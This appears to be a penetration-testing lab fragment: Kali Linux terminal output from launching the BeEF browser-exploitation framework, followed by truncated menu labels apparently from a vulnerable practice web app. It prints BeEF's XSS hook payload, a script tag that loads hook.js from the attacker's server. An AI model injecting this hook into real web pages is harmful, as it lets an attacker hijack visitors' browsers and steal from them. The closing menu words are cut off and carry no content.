 192.168.52.131
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[i] Something is already using port: 3000/tcp
COMMAND  PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ruby2.7 5754 beef-xss   13u  IPv4  95383      0t0  TCP *:3000 (LISTEN)
UID          PID    PPID  C STIME TTY      STAT   TIME CMD
beef-xss    5754       1  9 07:56 ?        Ssl    0:03 ruby2.7 /usr/share/bee
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor p
reset: disabled)
     Active: active (running) since Sun 2022-04-17 07:56:29 EDT; 37s ago
   Main PID: 5754 (ruby2.7)
      Tasks: 3 (limit: 2287)
     Memory: 72.3M
        CPU: 3.031s
     CGroup: /system.slice/beef-xss.service
             └─5754 ruby2.7 /usr/share/beef-xss/beef
Apr 17 07:56:34 kali beef[5754]: == 24 CreateAutoloader: migrated (0.001…====
Apr 17 07:56:34 kali beef[5754]: == 25 CreateXssraysScan: migrating ====…====
Apr 17 07:56:34 kali beef[5754]: -- create_table(:xssraysscans, {})
Apr 17 07:56:34 kali beef[5754]:    -> 0.0011s
Apr 17 07:56:34 kali beef[5754]: == 25 CreateXssraysScan: migrated (0.00…====
Apr 17 07:56:34 kali beef[5754]: [ 7:56:32][*] BeEF is loading. Wait a f…s...
Apr 17 07:56:34 kali beef[5754]: [ 7:56:33][!] [AdminUI] Error: Could no…_all
Apr 17 07:56:34 kali beef[5754]: [ 7:56:33]    |_  [AdminUI] Ensure node…H` !
Apr 17 07:56:34 kali beef[5754]: [ 7:56:33][!] [AdminUI] Error: Could no…auth
Apr 17 07:56:34 kali beef[5754]: [ 7:56:33]    |_  [AdminUI] Ensure node…H` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1
...
Vulne
What's
Command Execution
CSRF
Insecure CAPTCHA
Hello
More i
XSS stored